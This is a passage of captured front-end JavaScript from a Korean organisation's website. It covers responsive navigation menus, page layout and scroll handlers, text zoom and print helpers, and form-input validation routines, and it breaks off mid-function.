		if(parseInt(s[1])<1 || s[1]==undefined) s[1] = 0;
		if(parseInt(s[2])<1 || s[2]==undefined) s[2] = 0;

		var thisMenu = $(".mn_l1", this.mnObj).eq(s[0]-1);
		
	
		if(this.currentSeq !=s[0]  || this.isSubClose){
			this.setSubMenuOut(this.currentSeq);

			thisMenu.addClass("is-over");
			
			if(!this.isFirstOpen) this.setSubMenuDepthOn(1,thisMenu);
	
		}

		$(".mn_l1", this.mnObj).not(thisMenu).removeClass("is-over");

		if(!this.isFirstOpen) this.currentSeq = s[0];
		this.isFirstOpen = false;

		this.setMenuBar(s[0]);	

		


		
	},
	getSubMenuHeight:function(subMn){

		var tmpItems = $(".mn_l1",$(this.mnObj)) ;
		var maxSubHeight = 0;
		for (i=0;i<tmpItems.length ;i++ )
		{
			var thisSubObj = $(".depth2-wrap" ,$(tmpItems[i]));
			var subH = $(thisSubObj).stop().show().css({"visibility":"visible","height":"auto"}).outerHeight();//"height":"auto",

			if(maxSubHeight <=subH) maxSubHeight = subH;
		}

		return maxSubHeight;
	},
	getMenuBarHeight:function(){
		var h = _getLayoutHeaderHeight() - parseInt($("#mainNavi-wrap").css("top"));
		return h;

	},

	
	subMenuBarClose:function(){
		$("#mainNavi-wrap").stop().animate({height: this.getMenuBarHeight()},300,function(){});
		$(".mn-bar").stop().animate({"height":0},300,function(){$(this).hide();});
		$("#header-quick").stop().animate({"height":0},300,function(){$(this).hide();});
		$('#header-wrap').removeClass('isOver');
		$(".topmenu").find(".mn_l2").removeClass('is-over');
	},
	setSubMenuOut:function(seq){
		
		clearTimeout(this.subTimer );	var this_s = this;

		//지정한 서브메뉴 닫기 처리	
		
		this.subMenuBarClose();
	},
	setSubMenuOutSet:function(time){
		var this_s = this;
		this.subTimer = setTimeout(function(){


			if(!this_s.isSubOver){

				this_s.isSubClose = true;
				
				this_s.subMenuBarClose();

				
				var thisMn =  (this_s.initNum[0]>0)? $("> li",this_s.mnObj).eq( this_s.initNum[0]-1 ) :null;
				
				if(thisMn!=null) thisMn.addClass("is-over");
				$("> li", this_s.mnObj).not(thisMn).removeClass("is-over");

				this_s.setMenuBar(this_s.initNum[0]);

			}else{
			}
				
		},time);
	},
	setMenuOut:function(){
		clearTimeout(this.Timer );		var this_s = this;
		this.isOver = false;	
		this.Timer = setTimeout(function(){
			
			if(this_s.isOver==false) {
			}
		},400);
	},
	_initOvNum:function(initNum){
		
		if(initNum!=undefined) this.initNum = initNum;
		else{
			//Over Number Search
			this.initNum[0] =( $(".mn_l1.over",this.mnObj).length> 0)? $(".mn_l1.over",this.mnObj).index() + 1 : 0;
			this.initNum[1] =( $(".mn_l2.over",this.mnObj).length> 0)? $(".mn_l2.over",this.mnObj).index() + 1 : 0;
			this.initNum[2] =( $(".mn_l3.over",this.mnObj).length> 0)? $(".mn_l3.over",this.mnObj).index() + 1 : 0;
		}
	}
}











var mainNavi_H = {
	mnObj : null,Timer:null,subTimer:null,isOver:false,initNum:[],
	_getMenu:function(){		return $("#mainNavi ");	},
	_init:function(){
		var this_s = this;

		this.mnObj =this._getMenu();
		this.setBodyContainer();


		$("li",$(this.mnObj)).each(function(){
			
			//var sLI = $("li[rel='"+$(this).attr("id")+"']",$(this_s.mnObj));
			var sLI = $("ul",$(this));

			if(sLI.length>0){

				if($(this).find(" > .tgl-btn").length<1){ 		$(this).prepend("<button class='tgl-btn' type='button'>ToggleMenu</button>");		}
				//if($(" > a > .is-ico",this).length<1){ 				$(" > a ",this).append("<span class='is-ico'/>");			}

				//$(" > a",this).append("<button class='tgl-btn' type='button'>--</button>");
				//$(this).prepend("<button class='tgl-btn' type='button'><span>--</span></button>");

				$(this).addClass("has-sub");
				$(this).addClass("is-close");

				if($(this).hasClass("over")){
					if(this_s.isOpen)	this_s.openSubMenu($(this));
				}
			}


		});

		

		this._initOvNum();
		this.setEvt();
	},
	
	_set:function(){},
	_unset:function(){
		this.closeMenu();

	},

	_retset:function(){
		this.setEvt();
	},
	isOpen:function(){
		return this.mnObj.hasClass("mn-h-open");
	},
	initDefaultStyle:function(){
		//1차 메뉴 스타일 초기화
		$(".mn_l1",$(this.mnObj)).css({"width":"100%","left":"","right":"","top":""});

		//2차메뉴 스타일 초기화
		$(".depth2-wrap" ,this.mnObj).css({"height":"auto","visibility":"visible","opacity":1});
	},
	clearEvt:function(){
		$("a",$(this.mnObj)).unbind("mousedown mouseover focus click mouseout blur");
		$(".depth2-wrap",$(this.mnObj)).unbind("mousedown mouseover click focus mouseout blur");
		$("> li > .depth2-wrap",$(this.mnObj)).unbind("mousedown mouseover click focus mouseout blur");
		
		//가로모드 스타일 초기화
		
		//$(".depth3-wrap",this.mnObj).stop().css({"height":"0"});
		$(".depth2-wrap",$(this.mnObj)).stop().css({"padding-top":"0px","padding-bottom":"0px","height":"auto","left":"","top":"","visibility":"visible","opacity":1});
		$(".depth2-wrap",$(this.mnObj)).each(function(){ $(this).stop().hide();});

	},
	setEvt:function(){
		var this_s = this;
		this.clearEvt();
		
		$("a",$(this.mnObj)).bind("focus", function(){	 
			this_s.isOver = true;	
			//if($("#mainNavi").prop("isOpen")!="1"){
			if(!this_s.isOpen()){				this_s.openMenu();			}
		});

		//$(".depth2-wrap",$(this.mnObj)).css({"opacity":1,"visibility":"visible"});
		$(".depth2-wrap",$(this.mnObj)).bind("focus", function(){	 this_s.isOver = true;	});
		
		$("a",$(this.mnObj)).bind("blur", function(){	this_s.setMenuOut();	});
		$(".depth2-wrap",$(this.mnObj)).bind("blur", function(){	this_s.setMenuOut();	});

		this.initDefaultStyle();

		

		$("a",$(this.mnObj)).bind("click", function(){	

			if($(this).parent().hasClass("has-sub")){

				if($(this).parent().hasClass("is-open")){
					return true;
				}else{
					this_s.openSubMenu($(this).parent());
				}
				
				var selLI = $(this).parent();
				var pUL = $(this).parent().parent();
				$(" > li.has-sub",pUL).not(selLI).each(function(){
					this_s.closeSubMenu($(this));
				});
				return false;
			}

			/*
			if($(this).parent().hasClass("has-sub") ){
				if( ( $(this).attr("href")=="#" || $(this).attr("href")=="" ) && ($(this).attr("onclick")==undefined ||  $(this).attr("onclick")=="" ) ){
				//this_s.toggleSubMenu($(this).parent());
				return false;
				}
			}
			*/
			
		});
		$(".tgl-btn",$(this.mnObj)).unbind("click").bind("click", function(){	

			this_s.toggleSubMenu($(this).parent());

			/*
			if($(this).parent().hasClass("has-sub") ){
				if( ( $(this).attr("href")=="#" || $(this).attr("href")=="" ) && ($(this).attr("onclick")==undefined ||  $(this).attr("onclick")=="" ) ){
				//this_s.toggleSubMenu($(this).parent());
				return false;
				}
			}
			*/
			
		});
		
		
		
		//대메뉴 설정 
		 $("a,button",$(this.mnObj)).on("focus",function(){
			 var $li = $(this).parents("li").get(0);
			 var seq =  $($(this).parents("li").get(0)).index() + 1;
			 //모바일은 click시에만 on 처리
				if(!_isMobile_) {
					if($wbr.browser=="Chrome"){

					}
					this_s.setMenuListOn($li);
				}
				else{
					
				}

		 });
		
	
		this.setMenuOn(this.initNum[0]);




	},
	toggleMenu:function(){

		
		if(this.isOpen()){
			this.closeMenu();
		}else{
		
			this.openMenu();
		}

	},
	openMenu:function(){
		var this_s = this;
		
		var mnObj = this._getMenu()
		if(!mnObj.hasClass("mn-h-open")){
			mnObj.addClass("mn-h-open");
		}

		var $back = $(".body-slider-ovclick");
		$back.unbind("click").bind("click",function(){			this_s.closeMenu();		}).show();

		$("body").css({"overflow-y":"hidden"});
	
		
		$(".body-slide-wr").css({"margin-left":0});
		if(wsize.win.w > 999){
		
		}
		if(wsize.win.w < 999){
			//$(".body-slide-wr").css({"margin-left":-240});
			$back.css({"left":-240});
		}
		$('#gnb-wrap').stop().animate({'right':0})

		
	},
	closeMenu:function(){
		var mnObj = this._getMenu();
		
		if(mnObj.hasClass("mn-h-open")){
			mnObj.removeClass("mn-h-open");
		}
		$(".body-slider-ovclick").css({"left":"-100%"}).hide();

		$("body").css({"overflow-y":"visible"});
		$(".body-slide-wr").css({"margin-left":0});
		$('#gnb-wrap').stop().animate({'right':-240});
		$(".body-slider-ovclick").css({"left":"-100%"});

		if(this.mnType=="H") this.setMenuOut();

	},

	setBodyContainer:function(){
		if(typeof(this.setBodyCont)=="undefind" || this.setBodyCont !=true ){
			this.setBodyCont = true;
			if($(".body-slider-ovclick").length<1) $("<div class='body-slider-ovclick'/>").appendTo($("body")).hide();
			if($(".doc-pg").find(".body-slide-wr")==false){
				$(".doc-pg").stop().wrapInner("<div class='body-slide-wr'><div class='body-slide'></div></div>");
			}
		}
	},
	
	clearTimer:function(){
		try{clearTimeout(this.Timer);clearTimeout(this.subTimer);}catch(e){}
	},
	_initOvNum:function(initNum){
		
		if(initNum!=undefined) this.initNum = initNum;
		else{
			//Over Number Search
			this.initNum[0] =( $(".mn_l1.over",this.mnObj).length> 0)? $(".mn_l1.over",this.mnObj).index() + 1 : 0;
			this.initNum[1] =( $(".mn_l2.over",this.mnObj).length> 0)? $(".mn_l2.over",this.mnObj).index() + 1 : 0;
			this.initNum[2] =( $(".mn_l3.over",this.mnObj).length> 0)? $(".mn_l3.over",this.mnObj).index() + 1 : 0;
		}
	},
	setMenuListOn:function(li){
		var pUL = $(li).parent();

		//이 메뉴 depth Search?
	},
	setMenuOn:function(){
		clearTimeout(this.Timer );
		var this_s = this;
		var s  = new Array();

		for(var i=0; i<arguments.length;i++){
			s[i] = arguments[i];	
			var d = i+1;
			
			if(s[i]>0)	{
				var selMn = $(".mn_l"+d,this.mnObj).eq(s[i]-1);

				this_s.openSubMenu(selMn);
				$(".mn_l"+d,this.mnObj).not(selMn).each(function(){					this_s.closeSubMenu(this);				});
				
			}else{
				$(".mn_l"+d,this.mnObj).each(function(){ this_s.closeSubMenu(this); });
				
			}

		}
		
		
		this.currentSeq = s[0];

		
	},
	setMenuOut:function(){
		clearTimeout(this.Timer );
		var this_s = this;
		this.isOver = false;	
		this.Timer = setTimeout(function(){
			if(this_s.isOver==false) {
				this_s.setMenuOn(this_s.initNum[0],this_s.initNum[1],this_s.initNum[2]);
			}
		},400);
	},
	menuOnAction:function(obj){
		var thisParentEl = $($(obj).parents("li").get(0));
			var thisSubObj = $(".depth2-wrap",thisParentEl);
			//alert(this.seq +"click");
			if(thisSubObj.length>0 && this_s.currentSeq!=obj.seq){
				//this_s.setMenuOn(obj.seq);
				return false;
			}

					
	},
	
	toggleSubMenu:function(li){
		var this_s = this;

		if($(li).hasClass("is-open")) {
			
			this.closeSubMenu(li);
		}else{
			
			this.openSubMenu(li);
			
			$(">li",$(li).parent()).not(li).each(function(){ this_s.closeSubMenu(this);});
		}
		

	},
	openSubMenu:function(li){
		var this_s = this;
		
		$(li).addClass("is-open");			
		$(li).removeClass("is-close");			
	
		var $div = $(li).find("ul").eq(0).parent();
		$div.stop().show("blind",function(){this_s.setContentHeight(); });
		

	},
	closeSubMenu:function(li){
		var this_s = this;

		$(li).removeClass("is-open");
		$(li).addClass("is-close");			
		
		//console.log("close:"+$(">a",li).text());
		var $div = $(li).find("ul").eq(0).parent();
		$div.stop().hide("blind",function(){this_s.setContentHeight(); });
		

	},
	setContentHeight:function(){
		this.clearTimer();
		this.subTimer = setTimeout(function(){
			try{setLayoutMinHeight();}catch(e){}
		},300);
	}

}











var mainNavi = {
	mnObj : null,
	initNum:Array(),	currNum:Array(), Timer:null, mnType:"",
	_init:function(mn,initNum){
		var this_s = this;
		this.mnObj = $("#mainNavi");

		if($(".doc-pg").find(".body-slide-wr").length<1){
			$(".doc-pg").wrapInner("<div class='body-slide-wr'><div class='body-slide'></div></div>");
		}
			
		$(".body-slide-wr").css({"overflow":"hidden"});	

		this.checkMenuType();
		this.setMenu();

		var mnToggleBtn = $("#mn-ctrs-btns");

		$(".mn-close-btn").off("click").click(function(){
			if(this_s.mnType!="H") return;
			mainNavi_H.closeMenu();
		});

		//버튼 초기화
		mnToggleBtn.off("click").on("click",function(){

			if(this_s.mnType!="H") return true;
			mainNavi_H.toggleMenu();
			return false;
		
		});

		$(".bt-mnclose").off("click").on("click",function(){

			if(this_s.mnType!="H") return;
			mainNavi_H.closeMenu();
			return false;
		
		});

	
		
	},
	_resize:function(){
		if(this.mnType!="H"){
			mainNavi_W.resetMenuStyle();
			mainNavi_W.resetMenuBar();
		}
	},
	_reset:function(){

		this.resetMenu();

	},
	setMenu:function(){
		if(this.mnType=="W"){
			mainNavi_W._init();
		}else{
			mainNavi_W._unset();	
		}
		
		if(this.mnType=="H"){
			mainNavi_H._init();
		}else{
			mainNavi_H._unset();		
		}

		
	},
	resetMenu:function(){
		var orgMnType = this.mnType;

		this.checkMenuType();	

		this._resize();
		
		if(orgMnType!=this.mnType){
			//console.log("resetMenu : "+ orgMnType +" ->" + this.mnType);
			this.setMenu();
		}


	},
	checkMenuType:function(){

		getWindowSize();

		var chkWinW = wsize.win.w;
		var chkContW = $("body").width();
		


		if(chkContW >= 1025){
			this.mnType = "W";
		}else{
			this.mnType = "H";
		}


	},
	clearTimer:function(){
		
	}

}


function initNavigation() {
	$(document).ready(function(){	mainNavi._init(); 

	});
		
	//var this_s = this;	try{			if(!lowReloadCheck(function(){		mainNavi._init(); 	},{cnt:0,Timer:null,limit:5})){			}			}catch(e){}

}


$(document).ready(function(){	 
	
	$(".topmenu").find(".mn_l2 > a.mn_a2").hover(function(){
	    $(this).parent('li').addClass('is-over');
		//$(this).parent('li').find('.depth3').show();
		$(this).parent('li').siblings('li').removeClass('is-over');
		//$(this).parent('li').siblings('li').find('.depth3').hide();
	})
	$(".topmenu").find(".mn_l2 > a.mn_a2").focus(function(){
	    $(this).parent('li').addClass('is-over');
		$(this).parent('li').siblings('li').removeClass('is-over');
	})
});



--- FILE ---
content_type: application/javascript
request_url: http://www.fobst.org/cmmJs/common.js
body_size: 4531
content:
var _thisLayout_style = {};
var _orgLayout_style = {};
var _thisPage_cfg  = {};
function checkPageStyle(){
	_orgLayout_style =  $.extend({},_thisLayout_style);  _thisLayout_style = getPageStyle();
}
function getPageStyle(){
	var pg_type = {};
	var chkW = $("body").width();
	if(_isLowBr_ && chkW >999) chkW = wsize.win.w;
	return pg_type;

}
function _getLayoutHeaderHeight(){
	return	$("#header-wrap").height();
}
function _getLayoutFooterHeight(){
	return	$("#footer-wrap").height();
}

function resetTabSize(){
	var tabLimit = 6;
try{
	if(_thisPage_cfg.tab_line_limit!=undefined && _thisPage_cfg.tab_line_limit) tabLimit = _thisPage_cfg.tab_line_limit;
}catch(e){}

	if($(".u-tab01").not(".wfull").not(".noAutoTab").length>0){
		$(".u-tab01").not(".wfull").not(".noAutoTab").rspnsvTab_fwidth({height:50,showCtrlBtns:true,line_limit: tabLimit});
	}

	//setContToggleViewTab();
	if($(".b-tab01").not(".noAutoTab").length>0){
		$(".b-tab01").not(".noAutoTab").rspnsvTab_auto({height:49,showCtrlBtns:true,ctrlBtnWidth:51,line_limit: 8});
	}
}

function viewFolingItem(id,h){
		if($('#'+id).hasClass("isOpen")){
			$('#'+id).stop().animate({"height":0},400);
			$('#'+id).removeClass("isOpen");
			$("#"+id+"-tit a").removeClass("over");
		}else{
			$('#'+id).stop().animate({"height":h},400);
			$('#'+id).addClass("isOpen");
			$("#"+id+"-tit a").addClass("over");
		}
}
//다중폴딩
function viewFolingListItem(idx){
	var obj = $(".foldings-list #foldings-data"+idx);
	var obj_other = $(".foldings-list li").not("#foldings-data"+idx);
	
	$(".foldings-in-cont",$(obj_other)).slideUp("fast");
	$(obj_other).removeClass("over");			

	if(obj.hasClass("over")){
		
		$(".foldings-in-cont",$(obj)).slideUp("fast");
		$(obj).removeClass("over");
	}else{

		$(".foldings-in-cont",$(obj)).slideDown("fast");
		$(obj).addClass("over");
	}

}
//전체 메뉴 보기
function viewSiteAllMenu(){
	if(mainNavi.mnType=="H"){
		mainNavi_H.toggleMenu();
		return false;
	}else{
		return true;
	}

}
// 이미지확대 버튼
function resetImgZoom(){
	var zwObj =  $('.img-zoom');
	zwObj.each(function(){
		var this_s = $(this);
		var zwObjImg = this_s.children("img");
		var zwObjUrl = zwObjImg.attr("src");		
		var win_w = $(window).innerWidth();

		if(win_w<=768){					
			this_s.append("<a href='" + zwObjUrl + "' class='btn-zoom' target='_blank' title='새창열림'><span class='blind'>이미지 확대보기</span></a>");		
			zwObjImg.addClass("zoom");
		}
	});	
}

$(document).ready(function(){	 
   var familySite = false;
   $('#family-btn').click(function () {
	   if (familySite) {
		   $(this).clearQueue();
			$(this).removeClass();
			$('.family-list-wrap').slideUp('fast');
		   familySite = false;
	   } else {
		   $(this).clearQueue();
		   $(this).addClass('isOver');
		   $('.family-list-wrap').slideDown('fast');
		   familySite = true;
	   }
   });
});


// 글자크기 확대/축소
	function getProperties(obj)
	{
		var properties = "";
		for(var property in obj){
			properties += property + "<br>";
		}
		document.write(properties)
	}

	var offset = 10;
	var minZoom = 60;
	var maxZoom = 200;

	var zoomVal = 0;
	if(zoomVal == 0){
		zoomVal = 100;
	}

	setZoom('100%');

	function setZoom(v)
	{
		try{
		if(document.body !="" && document.body != null){

			document.getElementById('doc').style.zoom = v ;			
		}
		}catch(e){
			$(".is-fsize-btn").hide();
		}
	}

	function zoomIn()
	{
		if ( zoomVal < maxZoom )
		{
			zoomVal += offset;
			setZoom(zoomVal+ "%");
		}
		else
		{
			alert("더이상 확대되지 않습니다.");
		}
	}

	function zoomOut()
	{
		if ( zoomVal > minZoom )
		{
			zoomVal -= offset;
			setZoom(zoomVal+ "%");
		}
		else
		{
			alert("더이상 축소되지 않습니다.");
		}
	}

	function resetZoom()
	{
		zoomVal =100;
		setZoom(zoomVal+ "%");
	}



function addBookmark(url,title){

	if(_isMobile_){
		return true;
	}else{
		try{
			window.external.AddFavorite(url,title);
		}catch(e){
			alert('이 브라우저에서는 즐겨찾기 기능을 사용할 수 없습니다.\n크롬에서는 Ctrl 키와 D 키를 동시에 눌러서 즐겨찾기에 추가할 수 있습니다.');
		} 
		return false;
	}
}
function pagePrint(){
	try{
		window.print();
	}catch(e){
		alert("미지원 브라우저입니다.\n웹 브라우저의 인쇄 기능을 이용해주시기 바랍니다.");
	}
}



--- FILE ---
content_type: application/javascript
request_url: http://www.fobst.org/cmmJs/layoutSub.js
body_size: 7307
content:
var _thisSite = {};	
var _thisPage = {};
var _isMobile_ = false;
var _isLowBr_ = false;
var prewTabHeight ;
var prewImgHeight ;

function previewTab01(){
	 $('.slide-ctrl').css({'top':0, 'height':0})
 }
function previewTab02(){
	var prewTabHeight =  $('.list-mobile').find('a').height();
	var prewImgHeight =  $('.preview-wrap > .preview-slide > div.item:first-child').find('img').height()
	//alert(prewImgHeight)
	 $('.slide-ctrl').css({'top':prewTabHeight + 18, 'height' : prewImgHeight})
 }

function resizeVisImg(){
	var stopvisual = $('#visimg-img > img').height();
	//alert(stopvisual)
	$('#svisual-wrap, #visimg-img').css({height:stopvisual})
}
function initPageLayout(){
	resetTabSize();
	initNavigation();
	resetImgZoom();
	resizeVisImg();
	if(_thisPage.initAction!=undefined && _thisPage.initAction.length>0){$(_thisPage.initAction).each(function(i,func){try{func();}catch(e){ alert(e);}});}
}
function setPageLayout(){
	resetTabSize();
	resizeVisImg();
	if(_thisPage.initAction!=undefined && _thisPage.initAction.length>0){$(_thisPage.initAction).each(function(i,func){try{func();}catch(e){ alert(e);}});}
	try{ thisPageResizeAction(); }catch(e){}
	if(wsize.win.w>1000){
		$("#leftmenu").show();
		$(".list-wrap").show();
		previewTab01();

	} else if(wsize.win.w<1000){
		$("#leftmenu").hide();
		$(".list-wrap").hide();
		previewTab02();
	}
	if(wsize.win.w>670 && wsize.win.w<2000  ){
		var Medicalimg = $(".medical-02 > div.l > div.img-r > img").height();
		$('.medical-02 .r').css({'padding-top': Medicalimg });
	}
	
	if( wsize.win.w>580 ){
		$('.month-schedule > .schedule-wrap').each(function(){
			var scheduleHeight = $(this).find("ul").height();
			if($(this).hasClass("isOver")){
				//alert(scheduleHeight)
			   $('.month-schedule').css({'height': scheduleHeight + 68 });
			}
		});
		$(".month-schedule p.month a").on("click focus",function(){
			$('.month-schedule > .schedule-wrap').each(function(){
				var scheduleHeight = $(this).find("ul").height();
				if($(this).hasClass("isOver")){
				   $('.month-schedule').css({'height': scheduleHeight + 68 });
				}
			});
		});
	}
	if(wsize.win.w<579){
		$('.month-schedule > .schedule-wrap').each(function(){
			var scheduleHeight = $(this).find("ul").height();
			if($(this).hasClass("isOver")){
				//alert(scheduleHeight)
			   $('.month-schedule').css({'height': scheduleHeight + 156 });
			}
		});
		$(".month-schedule p.month a").on("click focus",function(){
			
			$('.month-schedule > .schedule-wrap').each(function(){
				var scheduleHeight = $(this).find("ul").height();
				if($(this).hasClass("isOver")){
				   $('.month-schedule').css({'height': scheduleHeight + 156 });
				}
			});
		});
	}
	if(wsize.win.w<999){
		$('.leftmenu').find('.lm_l2').each(function(){
			var mdepth3 = $(this).find('.depth3 > li');
			if(mdepth3.length>0){
				$(this).find('.lm_a2').click(function(){
					$(this).parent('li').find('.depth3').slideDown();	
					$(this).parent('li').removeClass('over').addClass('over');
					$(this).parent('li').siblings('li').find('.depth3').fadeOut();
					$(this).parent('li').siblings('li').removeClass('over');
					return false;
				});
			}else{
				$(this).find('.lm_a2').click(function(){
					return true;	
				});
			}
		});
	}
	
}

function resetPageLayout(){
	resetTabSize();
	mainNavi._reset();
	resetImgZoom();
	resizeVisImg();
	if(_thisPage.resizeAction!=undefined && _thisPage.resizeAction.length>0){$(_thisPage.resizeAction).each(function(i,func){try{func();}catch(e){ alert(e);}});}
	try{ thisPageResizeAction(); }catch(e){}
	//서브메뉴 모바일 토글후 안보이는 문제 대응
	if(wsize.win.w>1025){
		$("#leftmenu").show();
		$(".list-wrap").show();
		previewTab01();
	} else if(wsize.win.w<1025){
		$("#leftmenu").hide();
		$(".list-wrap").hide();
		previewTab02();
	}
	if(wsize.win.w>670 && wsize.win.w<2000){
		var Medicalimg = $(".medical-02 > div.l > div.img-r > img").height();
		$('.medical-02 .r').css({'padding-top': Medicalimg });
	}

	if( wsize.win.w>580 ){
		$('.month-schedule > .schedule-wrap').each(function(){
			var scheduleHeight = $(this).find("ul").height();
			if($(this).hasClass("isOver")){
				//alert(scheduleHeight)
			   $('.month-schedule').css({'height': scheduleHeight + 68 });
			}
		});
	}
	if(wsize.win.w<579){
		$('.month-schedule > .schedule-wrap').each(function(){
			var scheduleHeight = $(this).find("ul").height();
			
			if($(this).hasClass("isOver")){
				//alert(scheduleHeight)
			   $('.month-schedule').css({'height': scheduleHeight + 136 });
			}
		});
	}
	
	
	
}
function resizePageLayoutHeight(){
}
function setScrollEndLayout(){
	var scrTop = $(window).scrollTop();	
	var chkH = $("#header-wrap").height();
	var cnaviTop = $("#contents-wrap").offset().top - $("#cont-navi-wrap").outerHeight();
	if(scrTop>=cnaviTop){
		if($("#cont-navi-wrap").parent().hasClass("cnavi-fix")!=true){
			$("#cont-navi-wrap").wrap("<div class='cnavi-fix'/>");
			$("#subNavi-wrap").css({'z-index':'400'})
			$("#cont-ctrl-btwr").css({'display':'none'})
		}

	}else{
		if($("#cont-navi-wrap").parent().hasClass("cnavi-fix")){
			$("#cont-navi-wrap").unwrap("");
			$("#subNavi-wrap").css({'z-index':'900'})
			$("#cont-ctrl-btwr").css({'display':'block'})
		}

	}

	if(_thisPage.scrollAction!=undefined && _thisPage.scrollAction.length>0){		$(_thisPage.scrollAction).each(function(i,func){			try{func();}catch(e){ alert(e);}		});	}
}
function setScrollAfertLayout(){
}
////////////////////////////////////////////////////
function setWindowRotation(){
	if(typeof(thisPageRotation)=="function" && thisPageRotation!=undefined){  thisPageRotation(); }
	else {
	}
}
if('onorientationchange' in window){	window.addEventListener('onorientationchange', setWindowRotation, false);}

$(document).ready(function(){
	try{initPageCssFiles();}catch(e){}
	try{initPageJavascript();}catch(e){}
	try{getWindowSize();}catch(e){ alert(e);}
	try{getPageSize();}catch(e){}
	try{setLowBrowser();}catch(e){	}
	try{initPageLayout();}catch(e){	}
	try{setMediaObjectFunc();}catch(e){	}
	//try{resetTabSize();}catch(e){}
	try{_thisLayout_style = getPageStyle(); }catch(e){}
	docLoading(function(){
	});
});
$(window).load(function(){
	try{initImgSizeInfo();}catch(e){	}

	setPageLayout();	
});
$(window).resize(function(e){
	var resizeTimeGap = 10;
	if(_isLowBr_) resizeTimeGap=100;
	clearTimeout(window.resizeEvt);
	window.resizeEvt = setTimeout(function()
	{
		getWindowSize();getPageSize();
		try{
		if(old_wsize.win== undefined ||  wsize.win.w!=old_wsize.win.w){
			resetPageLayout();
		}else{
			resizePageLayoutHeight();
		}
		}catch(e){
			resetPageLayout();
		}
		try{$(msgPopArr).each(function(k,pp){ pp._resize();});}catch(e){}
	}, resizeTimeGap);
});

$(window).scroll(function(){
	var scrTimeGap = 10;
	if(_isLowBr_) scrTimeGap=200;
	clearTimeout(window.scrollEvt);
	window.scrollEvt = setTimeout(function()
	{
		try{ setScrollEndLayout();}catch(e){}
		
	}, scrTimeGap);
	
	clearTimeout(window.scrollAfterEvt);
	window.scrollAfterEvt = setTimeout(function()
	{
		try{ setScrollAfertLayout();}catch(e){}
	}, 5000);

});


--- FILE ---
content_type: application/javascript
request_url: http://www.fobst.org/cmmJs/leftMenu.js
body_size: 2104
content:

var subNavi= {
	mnObj : null,Timer:null,subTimer:null,isOver:false,initNum:[],
	
	_init:function(){
		var this_s = this;
		this.mnObj =$("#leftmenu");

		$("li",$(this.mnObj)).each(function(){

			var sLI = $("ul",$(this));

			if(sLI.length>0){
				$(this).addClass("has-sub");
				$(this).addClass("is-close");

				if($(this).hasClass("over")){
					$(this).addClass("is-open");
				}
			}


		});


		this.setEvt();
	},
	_set:function(){},
	_unset:function(){
		this.closeMenu();
	},
	_retset:function(){
		this.setEvt();
	},
	clearEvt:function(){
		$("a",$(this.mnObj)).unbind("mousedown mouseover focus click mouseout blur");
		$("button",$(this.mnObj)).unbind("mousedown mouseover focus click mouseout blur");
	},
	setEvt:function(){
		var this_s = this;
		this.clearEvt();
		
		$("a",$(this.mnObj)).bind("focus", function(){	 
			this_s.isOver = true;	
		});
		

		$(".lm_l2 > a",$(this.mnObj)).bind("click", function(){	

			if($(this).parent().hasClass("has-sub")){			
				if($(this).parent().hasClass("is-open")){
					return true;
				}else{
					this_s.toggleSubMenu($(this).parent());
				}
				var selLI = $(this).parent();
				$(".lm_l2.has-sub",$(this).parent().parent()).not(selLI).each(function(){
					this_s.closeSubMenu($(this));
				});
				return false;
			}

		});
	
	},
	openSubMenu:function(li){
		var this_s = this;
		li.addClass("is-open");
		$(" > ul",li).slideDown("fast",function(){  this_s.setContentHeight(); });
	},
	closeSubMenu:function(li){
		var this_s = this;
		li.removeClass("is-open");
		$(" > ul",li).slideUp("fast",function(){  this_s.setContentHeight(); });
		
	},
	toggleSubMenu:function(li){
		var this_s = this;
		if(li.hasClass("is-open")){
			this.closeSubMenu(li);
		}else{
			this.openSubMenu(li);
		}
	},
	setContentHeight:function(){
		this.clearTimer();
		this.subTimer = setTimeout(function(){
			try{setLayoutMinHeight();}catch(e){}
		},300);
	},

	clearTimer:function(){
		try{clearTimeout(this.Timer);clearTimeout(this.subTimer);}catch(e){}
	}
}



--- FILE ---
content_type: application/javascript
request_url: http://www.fobst.org/script/script.js
body_size: 21454
content:
//유효성검사
function Val_Chk(form,alias){
	if(form.value==""){
		alert(alias+"을(를) 입력하세요.");
			form.focus();
			return false;
	}
	return true;
}
//이메일 검사
function Check_Email(form,alias){
var str = form.value;
var reg = /^((\w|[\-\.])+)@((\w|[\-\.])+)\.([A-Za-z]+)$/;
if (str.search(reg) == -1) {
alert(alias+"형식이 올바르지 않습니다.");
form.focus();
return false;
}
return true;
}


//몸무게/키입력검사 175.5 or 55
function Check_WEight(form,alias){
	var str = form.value;
	var Reg;
	var dotReg      = /[^a-zA-Z0-9_]/; //특수문자있는지 체크
	var checkReg    = /^([0-9]{1,3})\.([0-9]{1,1})$/;
	var normalReg   = /^([0-9]{1,3})$/;
	if(str.search(dotReg)== -1){	   //특수문자 없으면
		Reg         = normalReg;
		
	}else{							   //특수문자있으면
		Reg			= checkReg;
	}
	
	if (str.search(Reg) == -1) {
		alert(alias+"형식이 올바르지 않습니다.");
		form.focus();
		return false;
	}
		return true;
}


//시간입력 검사 ex) 08:30-09:40
function Check_Time(form,alias){
	var str = form.value;
	var reg = /^([0-9]{2})+(\:[0-9]{2})+-([0-9]{2})+(\:[0-9]{2})$/;
	if (str.search(reg) == -1) {
	alert(alias+"형식이 올바르지 않습니다.");
	form.focus();
	return false;
	}
	return true;
}

//날짜입력 검사 ex) 2006-03-08
function Check_Date(form,alias){
var str = form.value;
var reg = /^([0-9]{4})+(\-[0-9]{2})+(\-[0-9]{2})$/;
if (str.search(reg) == -1) {
alert(alias+"형식이 올바르지 않습니다.");
form.focus();
return false;
}
return true;
}
//공백검사
function Blank_Chk(form,alias){
	var ls_value = form.value;
	var li_len   = form.value.length;
	for(var i=0;i<li_len;i++){
		var tmp = ls_value.substring(i,i+1);
		if(tmp==" "){
			alert(alias+"공백을 입력할수없습니다.");
			form.focus();
			return false;
		}
	}
	return true;
}
//입력값이 전부공백일경우 공백검사
function Blank_Chk2(form,alias){
	var ls_value = form.value;
	var li_len   = form.value.length;
	var p=0;
	for(var i=0;i<li_len;i++){
		var tmp = ls_value.substring(i,i+1);
		if(tmp==" "){
			p=p+1;
		}
	}
	if(p==li_len){
		alert(alias+"공백을 입력할수없습니다.");
		form.focus();
		return false;
	}
	return true;
}

// 한글 검사
function Han_Chk(ao_fin,alias){
       var ls_value = ao_fin.value;
       var li_len   = ao_fin.value.length;
       for(k = 0 ; k < li_len ; k++){
         temp = ls_value.charAt(k);        
         if (escape(temp).length < 4){
